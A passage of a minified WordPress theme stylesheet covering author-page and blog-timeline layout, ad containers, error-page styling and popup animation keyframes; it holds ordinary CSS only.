#e5e5e5}.author-cover{background:var(--wpr-bg-edbd700f-a050-4819-9fc7-3fe6c4ba72bd);position:relative;width:100%;height:354px;background-size:cover!important}.author-page .author-list-box{background:#fff;border:1px solid #e1e1e1;width:556px;position:absolute;bottom:-20%;left:25%;z-index:999}.col2 .author-page .author-list-box{left:20%}.author-page footer.author-box-footer{background:#fff}footer.author-box-footer .dashicons{vertical-align:text-bottom!important}.author-page .page-wrap{padding-top:70px}.author-page.timeline .page-wrap{padding-top:0}.author-page .mom-blog-timeline{margin:20px auto 0;text-align:center;width:918px}.author .author-bio-social li a{position:relative;top:3px}.mom-blog-timeline .nb5{margin:0;overflow:visible}.mom-blog-timeline .nb5 .first-item{border-bottom:none;padding:15px 20px;overflow:hidden}.tl-posts .nb5 .first-item .post-thumbnail img{width:130px;height:87px}span.blog-timeline-date{background:#262626;padding:0 18px;line-height:40px;text-align:center;font-size:14px;color:#fff;font-weight:700!important;text-transform:uppercase;display:inline-block;z-index:9999}.mom-blog-timeline ul{overflow:hidden;position:relative;padding:20px 0 20px}.mom-blog-timeline ul:before{content:'';width:1px;height:110%;background:#e9e9e9;position:absolute;top:-15px;z-index:44;left:28.7pc}.mom-blog-timeline ul li{background:#f9f9f9;position:relative;width:437px;border:1px solid #e9e9e9;text-align:left;float:left;margin-bottom:20px!important;clear:left}.mom-blog-timeline ul li:before{content:'';position:absolute;width:21px;height:1px;background:#e9e9e9;right:-21px;top:50%}.mom-blog-timeline ul li:nth-child(2n+2){float:right;margin-top:20px;margin-bottom:0!important;clear:right}.mom-blog-timeline ul li:nth-child(2n+2):before{left:-21px;right:auto}.blog-timeline-more{display:inline-block;border:1px solid #e1e1e1;font-size:15px;color:#5c5c5c;padding:9px 14px;background:#E9E9E9;position:relative;z-index:9999}.blog-timeline-more span{position:relative;top:3px;left:4px;font-size:16px}.mom-blog-timeline .tl-month{display:none}.mom-blog-timeline .tl-month:first-child{display:block}.blog_posts{padding:0}.blog_posts .pagination{margin:0}.blog-post-big,.blog-post{overflow:hidden;padding:15px;border-bottom:1px solid #e5e5e5}.blog-post-big:last-of-type,.blog-post:last-of-type{border-bottom:none}.blog-post-big .entry-meta,.blog-post .entry-meta{overflow:hidden;margin:2px 0 10px 0}.blog-post-big h2 a,.blog-post h2 a{font-size:22px}.blog-post img{float:left;margin-right:15px;width:179px;height:120px}.blog-post .entry-content{margin:-6px 0 10px}.blog-post .post-format-icon:before{top:90px}.blog-post-big img{margin-bottom:12px}.blog-post-big .entry-content{margin-bottom:15px}.blog-post-big .read-more{display:inline-block}.error-page{overflow:hidden;text-align:center}.error-page h4{color:#9b9b9b;font-size:17px;font-weight:300;margin-bottom:40px;display:block}.error-page h1{color:#f2f2f2;font-size:150px;font-weight:700!important;margin:0 0 40px;line-height:103px}.entry-crumbs .crumb-icon .brankic-icon-error:before{font-size:31px;position:relative}.error-page .search-box{margin:0 auto;display:inline-block;overflow:visible}.error-page .search-form .search-field{width:285px;height:35px;background:#f8f8f8}.error-page .search-form .esearch-submit{width:77px;height:37px;background:#fff;border:1px solid #eaeaea;text-align:center;color:#0083b9;font-size:17px;padding:0}.error-page .mom-archive{border:none;padding:0;margin-top:65px}.error-page .mom-archive .mom-archive-title h2{text-align:left}.wpb_row .wpb_column.column_container{box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important}.wpb_row *,.wpb_row .section,.wpb_row .wpb_column.vc_main_col{box-sizing:content-box!important;-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important}.vc_col-lg-1,.vc_col-lg-10,.vc_col-lg-11,.vc_col-lg-12,.vc_col-lg-2,.vc_col-lg-3,.vc_col-lg-4,.vc_col-lg-5,.vc_col-lg-6,.vc_col-lg-7,.vc_col-lg-8,.vc_col-lg-9,.vc_col-md-1,.vc_col-md-10,.vc_col-md-11,.vc_col-md-12,.vc_col-md-2,.vc_col-md-3,.vc_col-md-4,.vc_col-md-5,.vc_col-md-6,.vc_col-md-7,.vc_col-md-8,.vc_col-md-9,.vc_col-sm-1,.vc_col-sm-10,.vc_col-sm-11,.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-5,.vc_col-sm-6,.vc_col-sm-7,.vc_col-sm-8,.vc_col-sm-9,.vc_col-xs-1,.vc_col-xs-10,.vc_col-xs-11,.vc_col-xs-12,.vc_col-xs-2,.vc_col-xs-3,.vc_col-xs-4,.vc_col-xs-5,.vc_col-xs-6,.vc_col-xs-7,.vc_col-xs-8,.vc_col-xs-9{box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important}.vc_responsive .wpb_row .vc_col-sm-12{float:none!important;width:auto!important}.ir{background-color:transparent;border:0;overflow:hidden;*text-indent:-9999px}.ir:before{content:"";display:block;width:0;height:150%}.hidden{display:none!important;visibility:hidden}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.clearfix{*zoom:1}@media print{*{background:transparent!important;color:#000!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href)")"}abbr[title]:after{content:" (" attr(title)")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}section.section{position:relative}section.section.news-box{overflow:hidden}.nb-load{position:absolute;width:100%;height:100%;top:0;left:0;background:#fff var(--wpr-bg-59126f6d-36ec-4fee-bf48-bf27279d9b2d) no-repeat center;opacity:.7;margin-top:45px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.nb-load{background-image:url(../../../../../../../../../../../../../themes/fynews/fynews/images/ajax-loader@x2.gif);-webkit-background-size:64px 64px;background-size:64px 64px}}.alignrighti{float:right!important}.alignlefti{float:left!important}.mom_retina_logo{display:none!important}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.header .logo img{display:none!important}.header .logo .mom_retina_logo{display:inline-block!important}}.mom_visibility_desktop{display:block}.mom_visibility_mobile,.mom_visibility_tablet,.mom_visibility_device{display:none}.display_none{display:none}.mom-ads{text-align:center;margin:auto;margin-bottom:-14px}.mom-ad{margin:auto;max-width:100%;margin-bottom:14px}.mom-ad .ad-code{overflow:hidden}.header .mom-ad{vertical-align:middle;white-space:normal;line-height:normal;display:inline-block;margin-bottom:0}.header .adCenter{display:inline-block;vertical-align:middle;height:100%}.mom-ad a img:hover{opacity:1}.ads-layout-grid.mom-ads{margin-right:-12px}.ads-layout-grid .mom-ad{display:inline-block;vertical-align:top;*display:inline;*zoom:1;margin-right:11px}.mom-ad-empty{background:#F9F9F9;border:1px solid #E1E1E1;padding:0 10px;position:relative}.mom-ad-empty a{color:#a5a8ad;display:inline-block;font-size:16px;line-height:normal;text-transform:uppercase}.mom-ad-empty a.overlay{position:absolute;width:100%;height:100%;left:0}.mom-ad-empty:hover a{color:#222}.ads-layout-rotator{overflow:hidden;position:relative}.header-wrap .ads-layout-rotator{position:absolute;right:0;top:50%;margin-top:0;margin-top:-45px}.header-wrap .ads-layout-rotator .mom-ad{display:block}.ads-layout-rotator .adr-arrows{position:absolute;right:0;top:0;z-index:100}.ads-layout-rotator .adr-arrows span{float:left;background:#000;background:rgba(0,0,0,.5);height:20px;width:20px;margin-left:1px;line-height:20px;text-align:center;color:#fff;font-size:18px;cursor:pointer}.ads-layout-rotator .adr-arrows span.adr-next i{position:relative;left:1px}.tr-ad-widget{padding-bottom:20px}.mom_contet_ads{position:absolute;left:50%}.mom_contet_ads.mca-fixed.mca_touch_top{padding-top:20px}.mom_contet_ads.mc-ad-right{margin-left:620px}.col2 .mom_contet_ads.mc-ad-right{margin-left:519px}.both-sidebars .mom_contet_ads.mc-ad-right{margin-left:615px}.layout-boxed.both-sidebars .mom_contet_ads.mc-ad-right{margin-left:625px}.mom_contet_ads.mc-ad-left{left:auto;right:50%;margin-right:620px}.col2 .mom_contet_ads.mc-ad-left{margin-right:519px}.both-sidebars .mom_contet_ads.mc-ad-left{margin-right:615px}.both-sidebars.layout-boxed .mom_contet_ads.mc-ad-left{margin-right:625px}.sticky_navigation_on .mom_contet_ads.mca-fixed.mca_touch_top{padding-top:72px}.wpb_column .mom-ads-wrap,.main-col .mom-ads-wrap{margin-bottom:20px;overflow:hidden}.main-content .mom-ads-wrap{margin-bottom:20px!important}.blog_posts .mom-ads-wrap,.cat-body .mom-ads-wrap{margin:20px 0}.secondary-sidebar .mom-ads-wrap,.sidebar .mom-ads-wrap{margin-bottom:0;overflow:inherit}.s-img{max-width:21px}.mom-members{padding:15px;margin:20px 0}.header-banner .mom-ads-wrap.responsive .mom-ad{width:728px;max-width:100%}.mom_google_map.full{padding:40px 1000px;margin-left:-1000px;overflow:hidden;width:100%;margin-bottom:50px;text-align:center;color:#fff}.mom_popup{position:relative;margin:0 auto;overflow:hidden;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}.ajelly .mom_popup{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:jelly-anim-open;animation-name:jelly-anim-open}.asimple .mom_popup{-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:sandra-anim-open;animation-name:sandra-anim-open}.azoom .mom_popup{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:sally-anim-open;animation-name:sally-anim-open;-webkit-animation-timing-function:cubic-bezier(.6,0,.4,1);animation-timing-function:cubic-bezier(.6,0,.4,1)}.atop .mom_popup{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:cathy-anim-open;animation-name:cathy-anim-open;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1)}.aleft .mom_popup{-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-name:val-anim-open;animation-name:val-anim-open}.aricky .mom_popup{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-transform-origin:-150% 50%;transform-origin:-150% 50%;-webkit-animation-name:ricky-anim-open;animation-name:ricky-anim-open}.apop .mom_popup{-webkit-animation-name:pop;animation-name:pop;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.afadein .mom_popup{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-duration:0.3s;animation-duration:0.3s}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes jelly-anim-open{0%{opacity:0;-webkit-transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1)}2.083333%{-webkit-transform:matrix3d(.75266,0,0,0,0,.76342,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.75266,0,0,0,0,.76342,0,0,0,0,1,0,0,0,0,1)}4.166667%{-webkit-transform:matrix3d(.81071,0,0,0,0,.84545,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.81071,0,0,0,0,.84545,0,0,0,0,1,0,0,0,0,1)}6.25%{-webkit-transform:matrix3d(.86808,0,0,0,0,.9286,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.86808,0,0,0,0,.9286,0,0,0,0,1,0,0,0,0,1)}8.333333%{-webkit-transform:matrix3d(.92038,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.92038,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}10.416667%{-webkit-transform:matrix3d(.96482,0,0,0,0,1.05202,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.96482,0,0,0,0,1.05202,0,0,0,0,1,0,0,0,0,1)}12.5%{-webkit-transform:matrix3d(1,0,0,0,0,1.08204,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.08204,0,0,0,0,1,0,0,0,0,1)}14.583333%{-webkit-transform:matrix3d(1.02563,0,0,0,0,1.09149,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.02563,0,0,0,0,1.09149,0,0,0,0,1,0,0,0,0,1)}16.666667%{-webkit-transform:matrix3d(1.04227,0,0,0,0,1.08453,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.04227,0,0,0,0,1.08453,0,0,0,0,1,0,0,0,0,1)}18.75%{-webkit-transform:matrix3d(1.05102,0,0,0,0,1.06666,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05102,0,0,0,0,1.06666,0,0,0,0,1,0,0,0,0,1)}20.833333%{-webkit-transform:matrix3d(1.05334,0,0,0,0,1.04355,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05334,0,0,0,0,1.04355,0,0,0,0,1,0,0,0,0,1)}22.916667%{-webkit-transform:matrix3d(1.05078,0,0,0,0,1.02012,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05078,0,0,0,0,1.02012,0,0,0,0,1,0,0,0,0,1)}25%{-webkit-transform:matrix3d(1.04487,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.04487,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}27.083333%{-webkit-transform:matrix3d(1.03699,0,0,0,0,.98534,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.03699,0,0,0,0,.98534,0,0,0,0,1,0,0,0,0,1)}29.166667%{-webkit-transform:matrix3d(1.02831,0,0,0,0,.97688,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.02831,0,0,0,0,.97688,0,0,0,0,1,0,0,0,0,1)}31.25%{-webkit-transform:matrix3d(1.01973,0,0,0,0,.97422,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.01973,0,0,0,0,.97422,0,0,0,0,1,0,0,0,0,1)}33.333333%{-webkit-transform:matrix3d(1.01191,0,0,0,0,.97618,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.01191,0,0,0,0,.97618,0,0,0,0,1,0,0,0,0,1)}35.416667%{-webkit-transform:matrix3d(1.00526,0,0,0,0,.98122,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00526,0,0,0,0,.98122,0,0,0,0,1,0,0,0,0,1)}37.5%{-webkit-transform:matrix3d(1,0,0,0,0,.98773,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,.98773,0,0,0,0,1,0,0,0,0,1)}39.583333%{-webkit-transform:matrix3d(.99617,0,0,0,0,.99433,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99617,0,0,0,0,.99433,0,0,0,0,1,0,0,0,0,1)}41.666667%{-webkit-transform:matrix3d(.99368,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99368,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}43.75%{-webkit-transform:matrix3d(.99237,0,0,0,0,1.00413,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99237,0,0,0,0,1.00413,0,0,0,0,1,0,0,0,0,1)}45.833333%{-webkit-transform:matrix3d(.99202,0,0,0,0,1.00651,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99202,0,0,0,0,1.00651,0,0,0,0,1,0,0,0,0,1)}47.916667%{-webkit-transform:matrix3d(.99241,0,0,0,0,1.00726,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99241,0,0,0,0,1.00726,0,0,0,0,1,0,0,0,0,1)}50%{opacity:1;-webkit-transform:matrix3d(.99329,0,0,0,0,1.00671,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99329,0,0,0,0,1.00671,0,0,0,0,1,0,0,0,0,1)}52.083333%{-webkit-transform:matrix3d(.99447,0,0,0,0,1.00529,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99447,0,0,0,0,1.00529,0,0,0,0,1,0,0,0,0,1)}54.166667%{-webkit-transform:matrix3d(.99577,0,0,0,0,1.00346,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99577,0,0,0,0,1.00346,0,0,0,0,1,0,0,0,0,1)}56.25%{-webkit-transform:matrix3d(.99705,0,0,0,0,1.0016,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99705,0,0,0,0,1.0016,0,0,0,0,1,0,0,0,0,1)}58.333333%{-webkit-transform:matrix3d(.99822,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99822,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}60.416667%{-webkit-transform:matrix3d(.99921,0,0,0,0,.99884,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99921,0,0,0,0,.99884,0,0,0,0,1,0,0,0,0,1)}62.5%{-webkit-transform:matrix3d(1,0,0,0,0,.99816,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,.99816,0,0,0,0,1,0,0,0,0,1)}64.583333%{-webkit-transform:matrix3d(1.00057,0,0,0,0,.99795,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00057,0,0,0,0,.99795,0,0,0,0,1,0,0,0,0,1)}66.666667%{-webkit-transform:matrix3d(1.00095,0,0,0,0,.99811,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00095,0,0,0,0,.99811,0,0,0,0,1,0,0,0,0,1)}68.75%{-webkit-transform:matrix3d(1.00114,0,0,0,0,.99851,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00114,0,0,0,0,.99851,0,0,0,0,1,0,0,0,0,1)}70.833333%{-webkit-transform:matrix3d(1.00119,0,0,0,0,.99903,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00119,0,0,0,0,.99903,0,0,0,0,1,0,0,0,0,1)}72.916667%{-webkit-transform:matrix3d(1.00114,0,0,0,0,.99955,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00114,0,0,0,0,.99955,0,0,0,0,1,0,0,0,0,1)}75%{-webkit-transform:matrix3d(1.001,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.001,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}77.083333%{-webkit-transform:matrix3d(1.00083,0,0,0,0,1.00033,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00083,0,0,0,0,1.00033,0,0,0,0,1,0,0,0,0,1)}79.166667%{-webkit-transform:matrix3d(1.00063,0,0,0,0,1.00052,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00063,0,0,0,0,1.00052,0,0,0,0,1,0,0,0,0,1)}81.25%{-webkit-transform:matrix3d(1.00044,0,0,0,0,1.00058,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00044,0,0,0,0,1.00058,0,0,0,0,1,0,0,0,0,1)}83.333333%{-webkit-transform:matrix3d(1.00027,0,0,0,0,1.00053,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00027,0,0,0,0,1.00053,0,0,0,0,1,0,0,0,0,1)}85.416667%{-webkit-transform:matrix3d(1.00012,0,0,0,0,1.00042,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00012,0,0,0,0,1.00042,0,0,0,0,1,0,0,0,0,1)}87.5%{-webkit-transform:matrix3d(1,0,0,0,0,1.00027,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.00027,0,0,0,0,1,0,0,0,0,1)}89.583333%{-webkit-transform:matrix3d(.99991,0,0,0,0,1.00013,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99991,0,0,0,0,1.00013,0,0,0,0,1,0,0,0,0,1)}91.666667%{-webkit-transform:matrix3d(.99986,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99986,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}93.75%{-webkit-transform:matrix3d(.99983,0,0,0,0,.99991,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99983,0,0,0,0,.99991,0,0,0,0,1,0,0,0,0,1)}95.833333%{-webkit-transform:matrix3d(.99982,0,0,0,0,.99985,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99982,0,0,0,0,.99985,0,0,0,0,1,0,0,0,0,1)}97.916667%{-webkit-transform:matrix3d(.99983,0,0,0,0,.99984,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99983,0,0,0,0,.99984,0,0,0,0,1,0,0,0,0,1)}100%{opacity:1;-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}@keyframes jelly-anim-open{0%{opacity:0;-webkit-transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1)}2.083333%{-webkit-transform:matrix3d(.75266,0,0,0,0,.76342,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.75266,0,0,0,0,.76342,0,0,0,0,1,0,0,0,0,1)}4.166667%{-webkit-transform:matrix3d(.81071,0,0,0,0,.84545,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.81071,0,0,0,0,.84545,0,0,0,0,1,0,0,0,0,1)}6.25%{-webkit-transform:matrix3d(.86808,0,0,0,0,.9286,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.86808,0,0,0,0,.9286,0,0,0,0,1,0,0,0,0,1)}8.333333%{-webkit-transform:matrix3d(.92038,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.92038,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}10.416667%{-webkit-transform:matrix3d(.96482,0,0,0,0,1.05202,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.96482,0,0,0,0,1.05202,0,0,0,0,1,0,0,0,0,1)}12.5%{-webkit-transform:matrix3d(1,0,0,0,0,1.08204,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.08204,0,0,0,0,1,0,0,0,0,1)}14.583333%{-webkit-transform:matrix3d(1.02563,0,0,0,0,1.09149,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.02563,0,0,0,0,1.09149,0,0,0,0,1,0,0,0,0,1)}16.666667%{-webkit-transform:matrix3d(1.04227,0,0,0,0,1.08453,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.04227,0,0,0,0,1.08453,0,0,0,0,1,0,0,0,0,1)}18.75%{-webkit-transform:matrix3d(1.05102,0,0,0,0,1.06666,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05102,0,0,0,0,1.06666,0,0,0,0,1,0,0,0,0,1)}20.833333%{-webkit-transform:matrix3d(1.05334,0,0,0,0,1.04355,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05334,0,0,0,0,1.04355,0,0,0,0,1,0,0,0,0,1)}22.916667%{-webkit-transform:matrix3d(1.05078,0,0,0,0,1.02012,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05078,0,0,0,0,1.02012,0,0,0,0,1,0,0,0,0,1)}25%{-webkit-transform:matrix3d(1.04487,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.04487,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}27.083333%{-webkit-transform:matrix3d(1.03699,0,0,0,0,.98534,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.03699,0,0,0,0,.98534,0,0,0,0,1,0,0,0,0,1)}29.166667%{-webkit-transform:matrix3d(1.02831,0,0,0,0,.97688,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.02831,0,0,0,0,.97688,0,0,0,0,1,0,0,0,0,1)}31.25%{-webkit-transform:matrix3d(1.01973,0,0,0,0,.97422,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.01973,0,0,0,0,.97422,0,0,0,0,1,0,0,0,0,1)}33.333333%{-webkit-transform:matrix3d(1.01191,0,0,0,0,.97618,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.01191,0,0,0,0,.97618,0,0,0,0,1,0,0,0,0,1)}35.416667%{-webkit-transform:matrix3d(1.00526,0,0,0,0,.98122,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00526,0,0,0,0,.98122,0,0,0,0,1,0,0,0,0,1)}37.5%{-webkit-transform:matrix3d(1,0,0,0,0,.98773,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,.98773,0,0,0,0,1,0,0,0,0,1)}39.583333%{-webkit-transform:matrix3d(.99617,0,0,0,0,.99433,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99617,0,0,0,0,.99433,0,0,0,0,1,0,0,0,0,1)}41.666667%{-webkit-transform:matrix3d(.99368,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99368,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}43.75%{-webkit-transform:matrix3d(.99237,0,0,0,0,1.00413,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99237,0,0,0,0,1.00413,0,0,0,0,1,0,0,0,0,1)}45.833333%{-webkit-transform:matrix3d(.99202,0,0,0,0,1.00651,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99202,0,0,0,0,1.00651,0,0,0,0,1,0,0,0,0,1)}47.916667%{-webkit-transform:matrix3d(.99241,0,0,0,0,1.00726,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99241,0,0,0,0,1.00726,0,0,0,0,1,0,0,0,0,1)}50%{opacity:1;-webkit-transform:matrix3d(.99329,0,0,0,0,1.00671,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99329,0,0,0,0,1.00671,0,0,0,0,1,0,0,0,0,1)}52.083333%{-webkit-transform:matrix3d(.99447,0,0,0,0,1.00529,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99447,0,0,0,0,1.00529,0,0,0,0,1,0,0,0,0,1)}54.166667%{-webkit-transform:matrix3d(.99577,0,0,0,0,1.00346,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99577,0,0,0,0,1.00346,0,0,0,0,1,0,0,0,0,1)}56.25%{-webkit-transform:matrix3d(.99705,0,0,0,0,1.0016,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99705,0,0,0,0,1.0016,0,0,0,0,1,0,0,0,0,1)}58.333333%{-webkit-transform:matrix3d(.99822,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99822,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}60.416667%{-webkit-transform:matrix3d(.99921,0,0,0,0,.99884,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99921,0,0,0,0,.99884,0,0,0,0,1,0,0,0,0,1)}62.5%{-webkit-transform:matrix3d(1,0,0,0,0,.99816,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,.99816,0,0,0,0,1,0,0,0,0,1)}64.583333%{-webkit-transform:matrix3d(1.00057,0,0,0,0,.99795,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00057,0,0,0,0,.99795,0,0,0,0,1,0,0,0,0,1)}66.666667%{-webkit-transform:matrix3d(1.00095,0,0,0,0,.99811,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00095,0,0,0,0,.99811,0,0,0,0,1,0,0,0,0,1)}68.75%{-webkit-transform:matrix3d(1.00114,0,0,0,0,.99851,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00114,0,0,0,0,.99851,0,0,0,0,1,0,0,0,0,1)}70.833333%{-webkit-transform:matrix3d(1.00119,0,0,0,0,.99903,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00119,0,0,0,0,.99903,0,0,0,0,1,0,0,0,0,1)}72.916667%{-webkit-transform:matrix3d(1.00114,0,0,0,0,.99955,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00114,0,0,0,0,.99955,0,0,0,0,1,0,0,0,0,1)}75%{-webkit-transform:matrix3d(1.001,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.001,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}77.083333%{-webkit-transform:matrix3d(1.00083,0,0,0,0,1.00033,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00083,0,0,0,0,1.00033,0,0,0,0,1,0,0,0,0,1)}79.166667%{-webkit-transform:matrix3d(1.00063,0,0,0,0,1.00052,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00063,0,0,0,0,1.00052,0,0,0,0,1,0,0,0,0,1)}81.25%{-webkit-transform:matrix3d(1.00044,0,0,0,0,1.00058,0,0,0,0,1,0,0,0,0,1);transform:ma